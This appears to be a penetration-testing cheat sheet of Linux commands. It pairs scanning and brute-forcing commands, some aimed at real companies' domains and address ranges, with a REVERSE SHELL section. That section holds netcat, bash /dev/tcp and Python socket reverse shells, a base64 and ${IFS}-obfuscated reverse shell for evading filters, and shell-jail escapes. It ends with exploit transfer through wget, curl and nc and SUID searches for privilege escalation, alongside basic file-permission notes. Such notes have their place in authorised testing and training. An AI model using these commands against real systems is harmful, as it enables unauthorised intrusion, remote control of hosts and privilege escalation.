COMMON COMMANDS
Nmap
• nmap -sV -p 1-20000 -iL input.txt -oN output.txt
masscan probe to establish the open ports in the host.
• masscan -e tun0 -p1-65535,U:1-65535 10.10.10.101 --rate=700
nmap scanning the discovered ports to see what are the services.
• nmap -sV -v -O -sS -T5 {target}
Sudoing User...
sudo -l --> List available commands.
sudo command --> Run command as root.
sudo -u root command --> Run command as root.
sudo -u user command --> Run command as user.
Subfinder(only subfinder can run large wordlist)
• ./subfinder -d freelancer.com -o output.txt
Eyewitness
• ./EyeWitness.py --headless -f hunchly_dark.txt -d output_dir1 --prepend-https
• ./EyeWitness.py --web --thread 50 -f hunchly_dark.txt -d output_dir1 --prepend-https
• dnscan.py -d ubnt.com -w /SecLists/Discovery/DNS/bitquark_subdomains_top100K.txt -t 30 -o D_ubnt.txt
• masscan -p80,443,8080,9090,8081, 66.211.168.0/22 > mass_paypal.txt
• gobuster -m dns -u target.com -w $wordlist
installing tab completion
• apt-get install bash-completion
Untar
• tar -xvf sqlmap.tar.gz
• gzip -d file.gz
• tcpdump port 9009
• tcpdump -nni eth0 icmp
• ps -eaf | grep [w]get
• cat /proc/meminfo
• cat /proc/cpuinfo
• wfuzz.py -c -z file,commons.txt --hc 404 -o html http://www.site.com/FUZZ 2> /var/www/html/res.html
• ./parameth.py -u TARGET
• python linkfinder.py -i https://example.com/1.js -o results.html
list all file in a directory with permission
ls -l /home
In the above it is listing all files of home directory with permissions
list all files with hidden with permission
ls -al
show permission of directory or file
ls -ld
Dir and File Bruteforce or enumeration
WFUZZ
wfuzz -c -z file,/root/SecLists/Discovery/Web-Content/common.txt --hc 404,400 -X GET -u http://10.10.10.160/FUZZ
Gobuster Dir enumeration
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -t 20 -e -k -x php,htm,html,txt -u https://10.10.10.7/
REVERSE SHELL
Victim: ncat -e /bin/bash {IP} {PORT}
Attacker: Machine:nc -lvnp {PORT}
python -m SimpleHTTPServer 9999
Victim: bash -i >& /dev/tcp/{IP}/{PORT} 0>&1
Attacker: Machine:nc -lvnp {PORT}
Victim(Base64): echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45NC85MDA3IDA+JjE|base64${IFS}-d|bash${IFS}-;
Attacker:nc 192.168.1.102 4444 -e /bin/sh
Victim:nc -lvp 4444
Attacker:python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Victim:nc -lvp 1234
Note:In the above payload python will run and creating bash shell.But while sometimes trying to put commands it throws error like you have to run through terminal.For that Run Below command to work properly
python3 -c 'import pty; pty.spawn("/bin/sh")'
Related Shell Escape Sequences...If commands are limited, you break out of the "jail" shell?
python-->python3 -c 'import pty; pty.spawn("/bin/sh")'
vi--> :!bash
vi--> :set shell=/bin/bash:shell
awk--> awk 'BEGIN {system("/bin/bash")}'
find--> find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \;
perl--> perl -e 'exec "/bin/bash";'
Checking Path
echo $PATH
Checking current shell
echo $0
File transfer during REVERSE SHELL
Attacker: service apache2 start
place shell or exploit in /var/www/html
Attacker:python -m SimpleHTTPServer 9999
Victim: wget 192.168.1.102:9999/file.txt
Victim: curl -O http://192.168.0.101/file.txt
Attacker:nc -lvp 4444 < /root/home/exploit.txt
Victim:nc 192.168.1.102 4444 > exploit.txt
Attacker: python -m SimpleHTTPServer 9999
Victim: curl -O http://192.168.0.101/file.txt
bypass-bash-restrictions
https://book.hacktricks.xyz/linux-unix/useful-linux-commands/bypass-bash-restrictions
Bypass shell restriction using {IFS} and Base 64 encoding
echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45NC85MDA3IDA+JjE|base64${IFS}-d|bash${IFS}-;
it means the highlighted part below is base64 encoded to bypass shell restriction
echo${IFS}bash -i >& /dev/tcp/10.10.14.94/9007 0>&1|base64${IFS}-d|bash${IFS}-;
Understanding Linux File and directory permissions
d r w x r w x r w x t
Dir Owner Group Other
Directory Read Write Execute Read Write Execute Read Write Execute
t is sticky flag restricted to executed by owner
If any of these letters is replaced with a hyphen (-), it means that permission is not granted.For example
drwxr-xr-x
A folder which has read, write and execute permissions for the owner, but only read and execute permissions for the group and exe for other users.
-rw-rw-rw-
A file that can be read and written by anyone, but not executed at all.
netstat -lntp
Understanding Linux File and directory permissions Using Numbers
No (R) (W) (X)
0 No No No
1 No No Yes
2 No Yes No
3 No Yes Yes
4 Yes No No
5 Yes No Yes
6 Yes Yes No
7 Yes Yes Yes
777 is the same as rwxrwxrwx
755 is the same as rwxr-xr-x
Searching for root permission file and Binaries or SUID binaries*

when special permission is given to each user it becomes SUID, SGID, and sticky bits. When extra bit “4” is set to user(Owner) it becomes SUID (Set user ID) and when bit “2” is set to group it becomes SGID (Set Group ID) and if other users are allowed to create or delete any file inside a directory then sticky bits “1” is set to that directory.
What is SUID Permission?
SUID: Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Those files which have suid permissions run with higher privileges. Assume we are accessing the target system as a non-root user and we found suid bit enabled binaries, then those file/program/command can run with root privileges.
HOW SUID helps in privilege escalation?
https://www.hackingarticles.in/linux-privilege-escalation-using-suid-binaries/
https://www.embeddedhacker.com/2019/12/hacking-walkthrough-thm-linux-privesc-playground/
GTFOBins
https://gtfobins.github.io/
Getting files and binaries with root permissions
find / -perm -u=s -type f 2>/dev/null
find / -perm /4000 2>/dev/null

CONNECTING MYSQL
mysql --host=localhost --user=myname --password=password mydb
mysql -h localhost -u myname -ppassword mydb
SMBCLIENT Login
smbclient //host/home -I 10.11.1.231 -N --option='client min protocol=NT1'
smbclient //10.11.1.31/wwwroot -U Guest